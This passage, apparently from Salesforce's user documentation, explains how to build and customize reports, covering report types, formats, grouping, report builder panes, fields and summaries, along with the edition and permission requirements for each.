

#### <span id="page-3446-0"></span>**Live Agent Session Reports**

Use Live Agent Session reports to consolidate data about agents' activities while they chat with customers–for example, how long agents are online or how many chat requests are assigned to them.

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type. You can create a custom report type for Live Agent sessions to aggregate data about your agents' activity while they support customers. These reports include data for all of the chats that occurred during a specific Live Agent session.

Customize Live Agent session reports to include columns of information about any of the following categories, as well as any custom fields related to Live Agent sessions:



EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### <span id="page-3447-0"></span>**Report on Partners**

Some opportunities involve partner relationships. Use this report to identify and analyze those relationships.

To report on all partnerships or primary partnerships within opportunities:

- **1.** From the Reports tab, choose the Partner Opportunities report.
- **2.** Choose **Customize** to change the report and view only primary partner relationships. Add a field filter where *Primary equals 1*.

In any other opportunity report, when you customize the report to display the Partner column, only the primary partner displays.

You can also run the Partner Accounts report to analyze the partnerships of your accounts.

#### <span id="page-3447-1"></span>**Report on Relationship Groups**

You can report on relationship groups and relationship group members if your administrator has enabled custom report types for those custom objects.

Custom report types are the only way to make relationship group reports available for your users—Salesforce does not provide sample relationship group reports or a standard report folder for relationship groups.

Administrators can create a public folder of relationship group reports as follows:

- **1.** Create a custom report type for relationship group objects.
	- Tip: To create a report type about the members of relationship groups, select Relationship Groups as the primary report type object and add Relationship Group Members as an object relationship. Alternatively, to create a report type about the accounts that are primary on a relationship group, select Accounts as the primary report type object and add Relationship Groups (Primary Account) as an object relationship.
- **2.** Create a new public folder for relationship group reports. This step requires the "Manage Public Reports" permission.
- **3.** Using your custom report type, create one or more new custom reports for relationship groups. Assign the reports to the new relationship groups reports folder you created.

After completing these steps, a folder of relationship group reports will be available to users on the Reports home page.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To report on partners:

**•** "Read" on accounts or opportunities

AND

"Run Reports"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

#### <span id="page-3448-0"></span>**Enable the Account Owner Report**

the Account Owner report, which lists all accounts and who owns them.

Organizations that have their organization-wide sharing access level set to Private for accounts may want to restrict users from running the Account Owner report.

To show or hide this report:

- **1.** From Setup, enter *Account Owner Report* in the Quick Find box, then select **Account Owner Report**. This option is available only in organizations that have a private account sharing model.
- **2.** Select the checkbox to allow all users to run this report. If you leave the box unchecked, only administrators and users with the "View All Data" permission can run this report.
- **3.** Click **Save**.

#### <span id="page-3448-1"></span>Choose a Report Format

A report can use the tabular, summary, matrix, or joined format. Choose a format that's complex enough to capture the data you want to show, but simple enough to communicate it effectively.

Choose one of the following report formats using the **Format** menu of the report builder. Tabular format is the default.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To show or hide account owner report:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"



Changing the Report Format

Changing the format affects filters and groupings, as follows:



**When you change... What Happens?**

**•** The Rows to Display filter

SEE ALSO: [Build a New Report](#page-3390-0)

## <span id="page-3450-0"></span>Create a Report

If you don't have an existing report to clone, you can create a new report.

To create a new report:

- **1.** From the Reports tab, click **New Report**.
- **2.** Select the report type for the report, and click **Create**.
- **3.** Customize your report, then save or run it.

SEE ALSO:

[Customizing Reports](#page-3454-0) [Run a Report](#page-112-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

## <span id="page-3451-0"></span>Creating a Custom Report

You can customize standard reports, or you can build custom reports from scratch to suit the exact needs of your organization.

Users with the "Manage Custom Report Types" permission can define custom report types that extend the types of reports from which all users in their organization can create or update custom reports. A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type. Salesforce provides a set of pre-defined standard report types; administrators can create custom report types as well.

Users with the "Manage Reporting Snapshots" permission can create and schedule snapshots. A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data. Reporting snapshots enable you to work with report data similarly to how you work with other records in Salesforce.

## Create a Custom Report in Accessibility Mode

Note: This topic only applies if you're not using report builder. Report builder is a visual editor for reports.

To create a new custom report using the custom report wizard:

- **1.** From the Reports tab, choose the **Create New Custom Report** button.
- **2.** Select the type of data for the report, and click **Next**.

To create reports on custom objects, choose the **Other Reports** report type category unless the custom object has a relationship with a standard object. When the custom object has a master-detail relationship with a standard object, or is a lookup object on a standard object, select the standard object for the report type category instead.

- **3.** [Choose the report format.](#page-3448-1)
- **4.** Follow the steps of the wizard using the **Next** button. For each report, customize the following:
	- **• Specify Row and Column Headers:** On the Select Grouping page for summary and matrix reports, choose the fields by which you want to group and subtotal the data. In a summary report, choosing more than one sort field allows you to subsort your data. For matrix reports,

select summary fields for the row labels and column headings. When grouping by a date field, you can further group the data by a specific time period such as days, weeks, or months.

Note: On the Select Grouping page, if you set Group Dates By to "Calendar Month in Year" or "Calendar Day in Month," you won't be able to drill down to those date groupings in reports or dashboards. Users are taken to the unfiltered report instead.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

- **• Summarize Data:** On the Select Columns to Total page, choose the types of summary information to display for numeric fields.
- **• Build Custom Summary Formulas:** On the Select Columns to Total page for summary and matrix reports, create custom summary formulas to calculate additional totals based on existing report summaries. A formula is an algorithm that derives its value from other fields, expressions, or values. See [Build a Custom Summary Formula](#page-3460-0) on page 3455.
- **• Choose Fields:** On the Select Columns page, choose the fields to display in the report. You can display only those fields that are visible in your page layout and field-level security settings. If you choose the Description field or any other long text field, only the first 255 characters are displayed.
- **•** Only the first 254 characters in a rich text area or a long text area are displayed in a report.
- **• Order Columns:** On the Order Columns page, select the order for displaying the chosen fields.
- **• [Limit Report Results:](#page-3534-0)** On the Select Criteria page, choose the appropriate settings from the drop-down lists, then use the [filter](#page-3465-0) [options](#page-3465-0) to limit the report to records with specific data.

The report wizard supports up to 10 filters. On reports with more than 10, additional filters are dropped and the report shows an error for any filter logic.

Tip: To use a tabular report on a dashboard, first limit the row count, by setting the Rows to Display option, the sort column, and the order on the Select Criteria page of the report. You can't use gauge or metric components on dashboards using tabular reports.

- **• Chart Settings:** On the Select the Chart Type and Report Highlights step of the report wizard, [set chart properties](#page-3523-0) to display your report data in a chart. Charts are available only for summary and matrix reports.
- **5.** Click **Run Report** to view the report, or click **Export Details** to save the report as an Excel file or other format.
- Tip: Customizing your reports can require running them a few times as you adjust the report criteria and options. We recommend using a filter that gives you a smaller sampling of data until you are finished customizing the report and ready to save.

# Group Your Report Data

Group data in columns or rows in summary, matrix, and joined reports to display meaningful information. For example, group opportunities by Close Date to see closed opportunities or group cases by product to see the number of cases for each product. You can have groupings inside groupings.

## Data for Grouping

The Fields pane displays fields from the selected report type, organized by folder. Before you group data in a summary report, drag and drop at least a few fields into the preview pane.

## Add a Grouping

Add a group by dropping a field onto a drop zone.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

Click **Show** > **Drop Zones** to make them visible. You can also click a column menu for a field in the report and choose **Group by this Field**.



Tip: If you group your report by a date field, you can click the group menu, select **Group Dates By**, and specify the grouping time frame: day, week, month, quarter, year, etc.

Grouping Data in Different Report Formats

Summary and joined reports can have up to three grouping levels. Matrix reports can have two row and two column groupings. For matrix reports, you can't use the same field for both row and column groupings. For joined reports, you can use the fields from the Common Fields category in the Fields pane to group across all report blocks.

#### Remove a Grouping

To remove a group, click the group menu and choose **Remove Group**. You can also grab the group and:

- **•** Drag it to the column bar to remove the group, but keep the field as a column in the report.
- **•** Drag it back to the Fields pane to remove the group and the field from the report.

#### Change Order of a Grouping

Drag groups to change their order, or click the group menu and choose **Move Group Up** or **Move Group Down** for column groupings, or **Move Group Left** or **Move Group Right** for row groupings.

SEE ALSO:

[Report Fields](#page-3456-0) [Subtotal Report Results](#page-3458-0)

## Keep Working While Your Report Preview Loads

For most actions, you can continue working on your report while the preview loads. For example, when editing a report you can drag multiple fields into the report, then create a grouping while those columns load.

The data you see in the Preview panel is real data, but it's only a subset of the data in the report, designed to show you what the report will look like when you run it. Don't worry if rows are missing or not sorted as expected in the Preview panel.

With report builder, for most actions, you can continue working on your report while the preview loads. For example, when editing a report you can drag multiple fields into the report, then create a grouping while those columns load.



Note: Asynchronous loading isn't available for matrix and joined reports.

You can continue working in the report preview while the following actions occur:

- **•** Add, remove, or reorder fields
- **•** Add or remove summary fields
- **•** Add, remove, or reorder groupings
- **•** Remove formulas

Note: If you remove a summary field or formula used in a chart, the chart reloads, but the report preview loads asynchronously.

You can't work in the report preview while the following actions occur:

**•** Add or edit formulas

#### Analytics Reports

- **•** Remove a report's only grouping
- **•** Remove a column used to [limit the row count](#page-3534-1) for a tabular report
- **•** Sort the report by group or column
- **•** Update standard or custom filters
- **•** Change report format
- **•** Show or hide report details
- **•** Add or remove a chart
- **•** Add or remove conditional highlighting
- **•** Change **Group Dates By**
- **•** Change a converted currency field
- **•** Save the report

<span id="page-3454-0"></span>SEE ALSO: [Build a New Report](#page-3390-0) [Report Fields](#page-3456-0)

# Customizing Reports

Report builder is a visual editor for reports. The report builder screen lets you work with report fields and filters, and shows you a preview of your report with just some of the data.

To optimize screen real estate, report builder uses a compressed page header. To view your application tabs, simply close the builder or click the Salesforce logo.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**



#### **Fields Pane (1)**

The Fields pane displays fields from the selected report type, organized by folder. Find the fields you want using the Quick Find search box and field type filters, then drag them into the Preview pane to add them to the report.

Create, view, edit, and delete custom summary formulas and bucket fields in the Fields pane as well.

In the joined report format, the Fields pane displays fields from all report types added to the report, organized by report type.

#### **Filters Pane (2)**

Set the view, time frame, and custom filters to [limit the data](#page-3534-0) shown in the report.
## **Preview Pane (3)**

The dynamic preview makes it easy for you to customize your report. Add, reorder, and remove columns, summary fields, formulas, groupings, and blocks. Change the report format and display options, or add a chart.

The preview shows only a limited number of records. Run the report to see all your results.

Watch a Demo: [Getting Started with Report Builder](http://salesforce.vidyard.com/watch/-8deIXAgRiNA7zJnyTr_3w)

SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-3605-0) [Create a Report](#page-3450-0) [Build a New Report](#page-3390-0)

# <span id="page-3456-0"></span>Report Fields

The Fields pane displays fields from the selected report type, organized by folder. It also lists custom summary formulas, which you can create, edit, and delete.

## **Adding Field Filters**

With tabular, summary, and matrix reports, you can drag a field from the Fields pane to the Filters pane to add a report filter.

#### **Finding Fields**

Find a field by typing its name into the Quick Find search box. You can also filter the list by type:

- Click  $\overline{f}$  (click  $\overline{f}$  and to see all field types, as well as custom summary formulas.
- Click  $\boxed{a}$  to see just text fields.
- Click  $\Box$  to see just number fields (numeric, percentage, or currency).
- Click **to** to see just date fields.

#### **Adding and Removing Fields**

To add a field to a tabular, summary, or matrix report, double-click it or drag it into the Preview pane. To add a field to a joined report, drag it to the Preview pane. Press **CTRL** to select multiple fields. Drag an entire folder to add all its fields. If a tabular, summary, or matrix report already contains a field, you can't add it again. You can add the same field multiple times to a joined report as long as you add it to different blocks. In the preview pane, click **Show** > **Details** to see your report fields. While **Show** > **Details** is disabled, you can only add summary fields.

To remove a field, grab its column header and drag it back to the Fields pane. With tabular, summary, and matrix reports, you can click the column menu and choose **Remove Column**, or click **Remove All Columns**.

#### **Working with More than One Field**

You can select multiple fields to add, remove, or reorder. For example, you can add Created By, Type and Opportunity Name to your report at the same time.

To select multiple fields or columns, press CTRL (Windows) or Command (Mac).

# Note:

- **•** When you add multiple fields, they appear in the report in the order selected.
- **•** For summary and tabular formats, disable **Show** > **Details** when adding multiple summarizable fields to a report. The Summarize dialog automatically appears, letting you select summaries for all the fields at once.
- **•** Enable **Show** > **Details** when adding non-summary fields, such as text fields to a report.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports"
	- AND
	- "Report Builder"

**•** When working with a joined report, you can select multiple fields from the Common Fields category and one report type. You can't select multiple fields from different report types.

#### **Ordering and Sorting Fields**

Reorder report columns by grabbing a column header and dragging it to a new location. Press **CTRL** to select multiple columns. To sort your report by a column, click its column header. You can also click the column menu and choose **Sort Ascending** or **Sort Descending** from the drop-down list. Sort is disabled when **Show** > **Details** isn't selected.

#### **Changing the Currency Displayed**

If your organization has enabled multiple currencies, you can change the currency shown for all currency fields. Click **Show** > **Display Currencies Using**, then select an active currency to display.

#### SEE ALSO:

[Work with Formulas in Reports](#page-3459-0) [Group Your Report Data](#page-3452-0) [Summarize Your Report Data](#page-3457-0) [Highlight Data Ranges](#page-3533-0)

## <span id="page-3457-0"></span>Summarize Your Report Data

A summary field contains numeric values for which you want to know the sum, the average, or the highest or lowest. Summary fields show at all grouping levels. In summary and matrix reports, they also appear at the grand total level.

The Fields pane displays fields from the selected report type, organized by folder.

